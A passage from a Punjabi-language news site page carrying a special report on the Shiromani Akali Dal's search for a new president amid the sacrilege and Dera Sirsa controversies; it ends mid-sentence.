<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/news/"><span>ਖਬਰਾਂ</span></a></li><li class="trail-item trail-end current"><span>ਧਰਮ ਸੰਕਟ ਚ ਫਸੇ ਅਕਾਲੀ ਦਲ ਨੂੰ ਨਵਾਂ ਪ੍ਰਧਾਨ ਨਹੀਂ ਲੱਭ ਰਿਹਾ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-26783" class="post-26783 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-news category-current-affairs">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/current-affairs/" class="cat-11" rel="category tag">ਚਲੰਤ ਮਾਮਲੇ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਧਰਮ ਸੰਕਟ ਚ ਫਸੇ ਅਕਾਲੀ ਦਲ ਨੂੰ ਨਵਾਂ ਪ੍ਰਧਾਨ ਨਹੀਂ ਲੱਭ ਰਿਹਾ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>July 10, 2022</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="415" height="309" src="https://panjabilok.net/wp-content/uploads/2022/07/32db72b0-a3ce-11ec-b79f-664a41e8d252_1647287499473-e1657438547319.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2022/07/32db72b0-a3ce-11ec-b79f-664a41e8d252_1647287499473-e1657438547319.webp 415w, https://panjabilok.net/wp-content/uploads/2022/07/32db72b0-a3ce-11ec-b79f-664a41e8d252_1647287499473-e1657438547319-300x223.webp 300w" sizes="(max-width: 415px) 100vw, 415px" /></div>
			<div class="entry-content clearfix">
				<div dir="auto">
<div dir="auto"><em><strong>ਵਿਸ਼ੇਸ਼ ਰਿਪੋਰਟ-ਰੋਹਿਨੀ</strong></em></div>
<div dir="auto">ਲੋਕ ਸਭਾ ਚੋਣਾਂ ਤੋਂ ਬਾਅਦ ਹੁਣ ਪੰਜਾਬ ਵਿਧਾਨ ਸਭਾ ਚੋਣਾਂ ਵਿਚ ਸ਼੍ਰੋਮਣੀ ਅਕਾਲੀ ਦਲ (ਬ) ਦੀ ਬਣੀ ਸਥਿਤੀ ਉੱਤੇ ਵਿਚਾਰ ਕਰਨ ਲਈ ਬਣਾਈ ਝੂੰਦਾਂ ਕਮੇਟੀ ਵਲੋਂ ਬੇਸ਼ੱਕ ਆਪਣੀ ਰਿਪੋਰਟ ਪਿਛਲੇ ਮਹੀਨੇ ਸੌਂਪ ਦਿੱਤੀ ਗਈ ਸੀ ਅਤੇ ਉਸ ਉੱਤੇ ਗੈਰ ਰਸਮੀ ਵਿਚਾਰ ਵਟਾਂਦਰਾ ਵੀ ਹੋ ਚੁੱਕਾ ਹੈ ਪਰ ਪਾਰਟੀ ਹਾਈਕਮਾਨ ਨੇ ਇਸ ਰਿਪੋਰਟ ਉੱਤੇ ਅਜੇ ਤੱਕ ਕੋਈ ਰਸਮੀ ਵਿਚਾਰ ਨਹੀਂ ਕੀਤਾ । ਰਿਪੋਰਟ ਵਿਚ ਸਪੱਸ਼ਟ ਕਿਹਾ ਗਿਆ ਹੈ ਕਿ ਹੇਠਲੇ ਪੱਧਰ ਦੇ ਵਰਕਰ ਪਾਰਟੀ ਲੀਡਰਸ਼ਿਪ ਵਿਚ ਬਦਲਾਅ ਚਾਹੁੰਦੇ ਹਨ । ਪਾਰਟੀ ਲੀਡਰਸ਼ਿਪ ਦਾ ਕਹਿਣਾ ਹੈ ਕਿ ਸ. ਸੁਖਬੀਰ ਸਿੰਘ ਬਾਦਲ ਅਹੁਦਾ ਛੱਡਣ ਨੂੰ ਤਿਆਰ ਹਨ ਪਰ ਉਨ੍ਹਾਂ ਦੀ ਥਾਂ ਜਿਸ ਨੂੰ ਪ੍ਰਧਾਨ ਬਣਾਇਆ ਜਾਵੇ ਉਸ ਦੀ ਸਖਸ਼ੀਅਤ ਉੱਚੀ ਅਤੇ ਸੁੱਚੀ ਹੋਣੀ ਚਾਹੀਦੀ ਹੈ ਅਤੇ ਉਹ ਇਸ ਕਾਬਲ ਹੋਣਾ ਚਾਹੀਦਾ ਹੈ ਕਿ ਪਾਰਟੀ ਨੂੰ ਲੱਗੇ ਖੋਰੇ ਕਾਰਨ ਹੋਏ ਨੁਕਸਾਨ ਦੀ ਪੂਰਤੀ ਕਰ ਸਕੇ ।  ਸੂਤਰਾਂ ਅਨੁਸਾਰ ਕੁਝ ਨਾਵਾਂ ਉੱਤੇ ਵਿਚਾਰ ਵੀ ਕੀਤਾ ਗਿਆ ਹੈ ਪਰ ਪ੍ਰਧਾਨਗੀ ਲਈ ਅਜੇ ਤੱਕ ਕਿਸੇ ਨੂੰ ਯੋਗ ਨਹੀਂ ਸਮਝਿਆ ਗਿਆ । ਸ਼੍ਰੋਮਣੀ ਅਕਾਲੀ ਦਲ ਨੂੰ ਭਾਜਪਾ ਨਾਲੋਂ ਟੁੱਟ ਕੇ ਜੋ ਨੁਕਸਾਨ ਹੋਇਆ ਹੈ ਉਸ ਪ੍ਰਤੀ ਵੀ ਪਾਰਟੀ ਵਿਚ ਚਿੰਤਨ ਚੱਲ ਰਿਹਾ ਹੈ । ਮਾਲਵਾ ਖੇਤਰ ਦੇ ਘੱਟੋ-ਘੱਟ 20 ਵਿਧਾਨ ਸਭਾ ਹਲਕੇ ਅਜਿਹੇ ਹਨ ਜਿਨ੍ਹਾਂ ਉੱਤੇ ਢੀਂਡਸਾ ਗਰੁੱਪ (ਸ਼੍ਰੋਮਣੀ ਅਕਾਲੀ ਦਲ (ਸ) ਦਾ ਏਨਾ ਕੁ ਪ੍ਰਭਾਵ ਹੈ ਕਿ ਉਸ ਦੀ ਪਾਰਟੀ ਦੇ ਉਮੀਦਵਾਰ ਜਿੱਤਣ ਜਾਂ ਨਾ ਜਿੱਤਣ ਪਰ ਅਕਾਲੀ ਦਲ (ਬ) ਦੇ ਉਮੀਦਵਾਰਾਂ ਨੂੰ ਹਰਾਉਣ ਦੀ ਸਮਰੱਥਾ ਰੱਖਦੇ ਹਨ । ਇਸ ਮੁੱਦੇ ਉੱਤੇ ਵੀ ਪਾਰਟੀ ਵਿਚ ਮੰਥਨ ਚੱਲ ਰਿਹਾ ਹੈ। ਕੁੱਝ ਆਗੂ ਢੀਂਡਸਾ ਗਰੁੱਪ ਨੂੰ ਪਾਰਟੀ ਵਿਚ ਸ਼ਾਮਿਲ ਕਰਨ ਲਈ ਦਲੀਲਾਂ ਵੀ ਦੇ ਰਹੇ ਹਨ ਪਰ ਢੀਂਡਸਾ ਗਰੁੱਪ ਦੀ ਮੁੱਖ ਸ਼ਰਤ ਪਾਰਟੀ ਤੋਂ ਬਾਦਲ ਪਰਿਵਾਰ ਨੂੰ ਅਲਾਹਿਦਾ ਕਰਨ ਦੀ ਹੈ । ਪਾਰਟੀ ਲੀਡਰਸ਼ਿਪ ਵਿਚ ਇਹ ਵੀ ਵਿਚਾਰ ਚੱਲ ਰਿਹਾ ਹੈ ਕਿ ਪੰਥਕ ਏਕਤਾ ਦੇ ਨਾਂਅ ਉੱਤੇ ਪਾਰਟੀ ਦੀ ਪ੍ਰਧਾਨਗੀ ਕਿਸੇ ਹੋਰ ਨੂੰ ਸੌਂਪ ਦਿੱਤੀ ਜਾਵੇ ।ਇਸ ਨਾਲ ਪਾਰਟੀ ਵਿਚ ਸਰਗਰਮੀ ਪੈਦਾ ਹੋਵੇਗੀ ਅਤੇ ਢੀਂਡਸਾ ਗਰੁੱਪ ਦੀ ਸ਼ਰਤ ਵੀ ਪੂਰੀ ਹੋ ਜਾਵੇਗੀ ਬੇਸ਼ੱਕ ਪਾਰਟੀ ਅਸਿੱਧੇ ਤੌਰ ਉੱਤੇ ਬਾਦਲ ਪਰਿਵਾਰ ਦੀ ਅਗਵਾਈ ਹੀ ਲੈਂਦੀ ਰਹੇ ਅਤੇ ਕੁੱਝ ਸਮਾਂ ਬੀਤਣ ਬਾਅਦ ਪਾਰਟੀ ਦੀ ਵਾਂਗਡੋਰ ਮੁੜ ਬਾਦਲ ਪਰਿਵਾਰ ਦੇ ਹਵਾਲੇ ਕਰ ਦਿੱਤੀ ਜਾਵੇ ।ਇਨ੍ਹਾਂ ਸੂਤਰਾਂ ਅਨੁਸਾਰ ਪਾਰਟੀ ਵਿਚ ਇਸ ਸਥਿਤੀ ਨਾਲ ਨਿਪਟਣ ਲਈ ਕੁਝ ਚਿਹਰਿਆਂ ਬਾਰੇ ਅੰਦਰੂਨੀ ਤੌਰ ਉੱਤੇ ਵਿਚਾਰ ਚੱਲ ਰਹੀ ਹੈ ਜਿਨ੍ਹਾਂ ਵਿਚ ਪ੍ਰੋ. ਪ੍ਰੇਮ ਸਿੰਘ ਚੰਦੂਮਾਜਰਾ, ਬੀਬੀ ਜਗੀਰ ਕੌਰ, ਬਲਵਿੰਦਰ ਸਿੰਘ ਭੂੰਦੜ ਅਤੇ ਭਾਈ ਗੋਬਿੰਦ ਸਿੰਘ ਲੌਂਗੋਵਾਲ ਦੱਸੇ ਜਾਂਦੇ ਹਨ । ਇਸ ਰਿਪੋਰਟ ਵਿਚ ਕਿਹਾ ਗਿਆ ਹੈ ਕਿ ਪਾਰਟੀ ਦੇ ਧਾਰਮਿਕ ਅਤੇ ਸਿਆਸੀ ਵਿੰਗ ਵੱਖ-ਵੱਖ ਹੋਣੇ ਚਾਹੀਦੇ ਹਨ ।ਸ਼੍ਰੋਮਣੀ ਕਮੇਟੀ ਮੈਂਬਰਾਂ ਨੂੰ ਸਿਰਫ ਧਰਮ ਦੇ ਪ੍ਰਚਾਰ ਵੱਲ ਧਿਆਨ ਦੇਣ ਲਈ ਕਿਹਾ ਜਾ ਸਕਦਾ ਹੈ । ਪਾਰਟੀ ਦੇ ਜੱਥੇਬੰਦਕ ਢਾਂਚੇ ਵਿਚ ਜ਼ਿਲ੍ਹਾ ਪੱਧਰੀ ਜਾਂ ਇਸ ਤੋਂ ਉੱਪਰ ਦੇ ਅਹੁੱਦਿਆਂ ਉੱਪਰ ਬੈਠੇ ਆਗੂਆਂ ਦਾ ਪੁਰਾਣਾ ਮਾਨ ਸਨਮਾਨ ਬਹਾਲ ਕਰਨ ਦੀ ਗੱਲ ਕਹੀ ਗਈ ਹੈ ।</div>
<div dir="auto">ਅਕਾਲੀ ਦਲ ਦੇ ਪ੍ਰਧਾਨ ਸੁਖਬੀਰ ਸਿੰਘ ਬਾਦਲ ਤੇ ਉਨ੍ਹਾਂ ਦੇ ਸਾਥੀ, ਐਸ.ਪੀ.ਐਸ. ਪਰਮਾਰ ਦੀ ਅਗਵਾਈ ਵਾਲੀ ਸਿੱਟ ਦੀ ਰਿਪੋਰਟ ਤੋਂ ਬਹੁਤ ਖੁਸ਼ ਅਤੇ ਉਤਸ਼ਾਹਿਤ ਹਨ। ਅਕਾਲੀ ਦਲ ਦੀ ਪ੍ਰਚਾਰ ਮਸ਼ੀਨਰੀ ਤੇ ਉਨ੍ਹਾਂ ਦੇ ਵਫ਼ਾਦਾਰ ਬਹੁਤ ਜ਼ੋਰ-ਸ਼ੋਰ ਨਾਲ ਇਸ ਰਿਪੋਰਟ ਨੂੰ ਬਾਦਲ ਪਰਿਵਾਰ ਲਈ &#8216;ਕਲੀਨ ਚਿੱਟ&#8217; ਕਰਾਰ ਦੇ ਰਹੇ ਹਨ। ਹਾਲਾਂ ਕਿ ਵਿਰੋਧੀ ਪਾਰਟੀਆਂ &#8216;ਆਪ&#8217; ਤੇ ਕਾਂਗਰਸ ਨੇ ਅਤੇ ਖ਼ਾਸ ਕਰਕੇ ਭਗਵੰਤ ਮਾਨ ਨੇ ਤਾਂ ਸਤੰਬਰ 2018 ਵਿਚ ਸਪੱਸ਼ਟ ਬਿਆਨ ਦਿੱਤਾ ਸੀ ਕਿ ਸੂਬੇ ਵਿਚ ਸ੍ਰੀ ਗੁਰੂ ਗ੍ਰੰਥ ਸਾਹਿਬ ਦੀ ਬੇਅਦਬੀ ਸਾਬਕਾ ਮੁੱਖ ਮੰਤਰੀ ਪ੍ਰਕਾਸ਼ ਸਿੰਘ ਬਾਦਲ ਅਤੇ ਸਾਬਕਾ ਉਪ ਮੁੱਖ ਮੰਤਰੀ ਸੁਖਬੀਰ ਸਿੰਘ ਬਾਦਲ ਨੇ ਕਰਵਾਈ ਹੈ। ਸਾਬਕਾ ਮੁੱਖ ਮੰਤਰੀ ਚਰਨਜੀਤ ਸਿੰਘ ਚੰਨੀ ਨੇ ਵੀ ਬਾਦਲ ਪਰਿਵਾਰ ਨੂੰ 2015 ਦੀਆਂ ਬੇਅਦਬੀ ਦੀਆਂ ਘਟਨਾਵਾਂ ਲਈ ਦੋਸ਼ੀ ਠਹਿਰਾਇਆ ਸੀ। ਹੋਰ ਵੀ ਕਈ ਰਾਜਨੇਤਾਵਾਂ ਨੇ ਇਸ ਨਾਲ ਮਿਲਦੇ-ਜੁਲਦੇ ਇਲਜ਼ਾਮ ਲਾਏ ਸਨ, ਜਿਨ੍ਹਾਂ ਵਿਚ &#8216;ਆਪ&#8217; ਮੁਖੀ ਅਰਵਿੰਦ ਕੇਜਰੀਵਾਲ ਵੀ ਸ਼ਾਮਿਲ ਸਨ।ਹੁਣ ਇਸ ਰਿਪੋਰਟ ਤੋਂ ਬਾਅਦ ਇਨ੍ਹਾਂ ਵਿਚੋਂ ਕੁਝ &#8216;ਤੇ ਅਕਾਲੀ ਦਲ ਹੱਤਕ ਇੱਜ਼ਤ ਦੇ ਕੇਸ ਕਰਨ ਦੀਆਂ ਤਿਆਰੀਆਂ ਵੀ ਕਰ ਰਿਹਾ ਹੈ।ਸ਼੍ਰੋਮਣੀ  ਕਮੇਟੀ ਦੇ ਪ੍ਰਧਾਨ ਹਰਜਿੰਦਰ ਸਿੰਘ ਧਾਮੀ ਨੇ ਕਿਹਾ ਕਿ ਸ੍ਰੀ ਗੁਰੂ ਗ੍ਰੰਥ ਸਾਹਿਬ ਦੀ ਬੇਅਦਬੀ ਸਬੰਧੀ ਕਾਂਗਰਸ ਅਤੇ ਆਮ ਆਦਮੀ ਪਾਰਟੀ ਨੇ ਸ਼੍ਰੋਮਣੀ ਅਕਾਲੀ ਦਲ ਨੂੰ ਬਦਨਾਮ ਕਰਨ ਲਈ ਸਾਰੀਆਂ ਹੱਦਾਂ ਪਾਰ ਕਰ ਦਿੱਤੀਆਂ ਸਨ, ਪਰ ਵਾਹਿਗੁਰੂ ਨੇ ਅਕਾਲੀ ਦਲ ਨੂੰ ਇਸ ਘਟਨਾਕ੍ਰਮ ਵਿੱਚੋਂ ਬਾਹਰ ਕੱਢਿਆ ਹੈ।  ਉਨ੍ਹਾਂ ਕਿਹਾ ਕਿ ਅਕਾਲੀ ਦਲ ਦੀ ਸਰਕਾਰ ਵੇਲੇ ਕਿਹਾ ਗਿਆ ਸੀ ਕਿ ਬੇਅਦਬੀਆਂ ਦੀ ਪੜਤਾਲ ਸੀਬੀਆਈ ਕਰੇ ਤੇ ਕਾਂਗਰਸ ਸਰਕਾਰ ਵੇਲੇ ਉਨ੍ਹਾਂ ਆਪਣੀ ਸਿਟ ਬਣਾ ਲਈ। ਉਨ੍ਹਾਂ ਕਿਹਾ ਕਿ ਮਗਰੋਂ ਆਮ ਆਦਮੀ ਪਾਰਟੀ ਦੀ ਸਰਕਾਰ ਆਈ ਤਾਂ ਹਾਈ ਕੋਰਟ ਦੇ ਹੁਕਮਾਂ ਮੁਤਾਬਕ ਮੁੜ ਸਿਟ ਬਣਾਈ ਗਈ, ਪਰ ਇਸ ਪੜਤਾਲ ਵਿੱਚ ਵੀ ਅਕਾਲੀ ਦਲ ਨੂੰ ਬੇਕਸੂਰ ਦੱਸਿਆ ਗਿਆ।  ਧਾਮੀ ਨੇ ਕਿਹਾ ਕਿ ਦੋਵੇਂ ਪਾਰਟੀਆਂ ਵੱਲੋਂ ਸਿਰਫ਼ ਬਾਦਲਾਂ ਨੂੰ ਬਦਨਾਮ ਕਰਨ ਦੀ ਕੋਸ਼ਿਸ਼ ਕੀਤੀ ਗਈ ਤੇ ਬੀਤੇ ਸੱਤ ਸਾਲਾਂ ਵਿੱਚ ਸਾਰਾ ਜ਼ੋਰ ਸਿਰਫ਼ ਅਦਾਲੀ ਦਲ ਨੂੰ ਭੰਡਣ ਵਿੱਚ ਲਗਾਇਆ ਗਿਆ ਜਦਕਿ ਸਾਰੀਆਂ ਜਾਂਚ ਕਮੇਟੀਆਂ ਵੱਲੋਂ ਅਕਾਲੀ ਦਲ ਦੀ ਲੀਡਰਸ਼ਿਪ ਨੂੰ ਬੇਕਸੂਰ ਦੱਸਿਆ ਗਿਆ ਹੈ।</div>
<div dir="auto">ਜਿਸ ਤਰ੍ਹਾਂ ਮੁੱਖ ਮੰਤਰੀ ਭਗਵੰਤ ਮਾਨ ਨੇ ਇਹ ਰਿਪੋਰਟ ਜਾਰੀ ਕੀਤੀ ਹੈ, ਉਹ ਵੀ ਚਰਚਾ ਦਾ ਵਿਸ਼ਾ ਹੈ ਤੇ ਕਈ ਸਵਾਲ ਵੀ ਖੜ੍ਹੇ ਕਰਦਾ ਹੈ। ਪੰਥਕ ਹਲਕਿਆਂ ਵਿਚ ਆਪ ਸਰਕਾਰ ਦਾ ਵਿਰੋਧ ਪਾਇਆ ਜਾ ਰਿਹਾ ਕਿ ਉਹ ਬੇਅਦਬੀ ਦੇ ਕੇਸ ਵਿਚ ਬਾਦਲਾਂ ਨੂੰ ਮਾਫ ਕਰ ਰਹੀ ਹੈ। ਜਾਪਦਾ ਨਹੀਂ ਕਿ ਅਕਾਲੀ ਦਲ ਅਤੇ ਬਾਦਲ ਪਰਿਵਾਰ ਏਨੇ ਨਾਲ ਹੀ ਸਿੱਖ ਮਾਨਸਿਕਤਾ ਵਿਚ ਫਿਰ ਪ੍ਰਵਾਨ ਹੋ ਜਾਏਗਾ। ਕਿਉਂਕਿ ਅਕਾਲੀ ਦਲ &#8216;ਤੇ ਜਿਹੜੇ ਇਲਜ਼ਾਮ ਲਗਦੇ ਹਨ, ਉਨ੍ਹਾਂ ਵਿਚੋਂ ਬਹੁਤ ਸਾਰੇ ਅਜੇ ਵੀ ਜਵਾਬ ਮੰਗਦੇ ਹਨ। ਪਹਿਲਾ ਇਲਜ਼ਾਮ ਤਾਂ ਇਹ ਹੈ ਕਿ ਉਨ੍ਹਾਂ ਦੇ ਰਾਜ ਵਿਚ ਕਥਿਤ ਤੌਰ &#8216;ਤੇ ਵਾਪਰੀਆਂ ਬੇਅਦਬੀ ਦੀਆਂ ਘਟਨਾਵਾਂ ਦੇ ਦੋਸ਼ੀਆਂ ਨੂੰ ਫੜਨ ਵਿਚ ਵਰਤੀ ਗਈ ਲਾਪ੍ਰਵਾਹੀ, ਲਾਪ੍ਰਵਾਹੀ ਹੀ ਸੀ ਜਾਂ ਇਹ ਡੇਰਾ ਪ੍ਰੇਮੀਆਂ ਨੂੰ ਬਚਾਉਣ ਦੀ ਕੋਈ ਕੋਸ਼ਿਸ਼ ਸੀ? ਫਿਰ ਬੇਅਦਬੀ ਦੀਆਂ ਘਟਨਾਵਾਂ ਖਿਲਾਫ਼ ਪ੍ਰਦਰਸ਼ਨ ਕਰਨ ਵਾਲਿਆਂ &#8216;ਤੇ ਗੋਲੀ ਜਿਸ ਵਿਚ 2 ਸਿੰਘ ਸ਼ਹੀਦ ਹੋ ਗਏ, ਅਕਾਲੀ ਦਲ ਦੇ ਰਾਜ ਵਿਚ ਚੱਲੀ ਸੀ। ਪਰ ਉਸ ਵੇਲੇ ਲੰਮੇ ਵਿਰੋਧ ਦੇ ਬਾਵਜੂਦ ਇਸ ਸੰਬੰਧੀ ਕੋਈ ਕਾਰਵਾਈ ਨਹੀਂ ਹੋਈ।</div>
<div dir="auto">ਜਦੋਂ ਕਿ ਇਹ ਲਗਭਗ ਸਪੱਸ਼ਟ ਹੋ ਚੁੱਕਾ ਸੀ ਕਿ ਬੇਅਦਬੀ ਪਿੱਛੇ ਡੇਰਾ ਸਿਰਸਾ ਨਾਲ ਸੰਬੰਧਿਤ ਲੋਕ ਸ਼ਾਮਿਲ ਸਨ। ਫਿਰ ਜਿਸ ਤਰ੍ਹਾਂ ਡੇਰਾ ਸਿਰਸਾ ਮੁਖੀ ਨੂੰ ਸ੍ਰੀ ਅਕਾਲ ਤਖ਼ਤ ਤੋਂ ਮੁਆਫ਼ੀ ਦਿੱਤੀ ਗਈ ਤੇ ਬਾਅਦ ਵਿਚ ਸਿੱਖ ਸੰਗਤਾਂ ਦੇ ਵਿਰੋਧ ਕਾਰਨ ਦਿੱਤੀ ਮੁਆਫ਼ੀ ਵਾਪਸ ਲੈਣੀ ਪਈ ਤੇ ਉਸ ਬਾਰੇ ਜੋ ਇਲਜ਼ਾਮ ਲੱਗੇ ਕਿ ਇਹ ਸਭ ਰਾਜ ਸੱਤਾ ਦੇ ਹੁਕਮਾਂ &#8216;ਤੇ ਹੋਇਆ, ਨੇ ਵੀ ਅਕਾਲੀ ਦਲ ਨੂੰ ਕਟਹਿਰੇ ਵਿਚ ਹੀ ਖੜ੍ਹਾ ਕੀਤਾ ਸੀ। ਪਰ ਅਕਾਲ ਤਖ਼ਤ ਦੇ ਹੁਕਮਨਾਮੇ ਦੇ ਖਿਲਾਫ਼ ਜਾਂਦਿਆਂ ਅਕਾਲੀ ਦਲ ਵਲੋਂ 2017 ਦੀਆਂ ਵਿਧਾਨ ਸਭਾ ਚੋਣਾਂ ਵੇਲੇ ਜਿਸ ਤਰ੍ਹਾਂ ਡੇਰਾ ਸਿਰਸਾ ਤੋਂ ਮਦਦ ਲਈ ਗਈ ਅਤੇ ਜਿਵੇਂ ਵਹੀਰਾਂ ਘੱਤ ਕੇ ਅਕਾਲੀ ਉਮੀਦਵਾਰ ਸਥਾਨਕ ਡੇਰਿਆਂ ਵਿਚ ਪੁੱਜੇ, ਉਸ ਨੇ ਵੀ ਸਿੱਖਾਂ ਨੂੰ ਅਕਾਲੀ ਦਲ ਤੋਂ ਦੂਰ ਕੀਤਾ। ਹਾਲਾਂਕਿ ਕਾਂਗਰਸ, &#8216;ਆਪ&#8217; ਤੇ ਭਾਜਪਾ ਉਮੀਦਵਾਰ ਵੀ ਡੇਰਾ ਸਿਰਸਾ ਦੇ ਡੇਰਿਆਂ ਵਿਚ ਗਏ ਸਨ ਪਰ ਲੋਕਾਂ ਨੂੰ ਮੁੱਖ ਇਤਰਾਜ਼ ਅਕਾਲੀ ਦਲ &#8216;ਤੇ ਹੀ ਸੀ, ਕਿਉਂਕਿ ਅਕਾਲੀ ਦਲ ਦੀ ਗੱਲ ਉਨ੍ਹਾਂ ਤੋਂ ਬਹੁਤ ਵੱਖਰੀ ਹੈ। ਬੇਸ਼ੱਕ ਬਹੁਤ ਬਾਅਦ ਵਿਚ ਅਕਾਲੀ ਨੇਤਾਵਾਂ ਨੇ ਅਕਾਲ ਤਖ਼ਤ &#8216;ਤੇ ਪੇਸ਼ ਹੋ ਕੇ ਅਸਿੱਧੇ ਢੰਗ ਨਾਲ ਮੁਆਫ਼ੀ ਵੀ ਮੰਗੀ ਤੇ ਸਜ਼ਾ ਵੀ ਭੁਗਤੀ ਪਰ ਇਹ ਸਭ ਕੁਝ ਜਿਸ ਤਰ੍ਹਾਂ ਕੀਤਾ ਗਿਆ, ਉਸ ਨੇ ਵੀ ਅਕਾਲੀ ਦਲ ਦੀ ਸਾਖ਼ ਸਿੱਖਾਂ ਵਿਚ ਬਹਾਲ ਨਹੀਂ ਕੀਤੀ। ਅਸਲ ਵਿਚ ਅਕਾਲੀ ਦਲ ਦੀ ਸਾਖ਼ ਸਿੱਖਾਂ ਵਿਚ ਉਸ ਵੇਲੇ ਤੋਂ ਹੀ ਡਿੱਗਣੀ ਸ਼ੁਰੂ ਹੋ ਗਈ ਸੀ ਜਦੋਂ ਅਜਿਹੇ ਪੁਲਿਸ ਅਫ਼ਸਰ, ਜਿਨ੍ਹਾਂ &#8216;ਤੇ 10 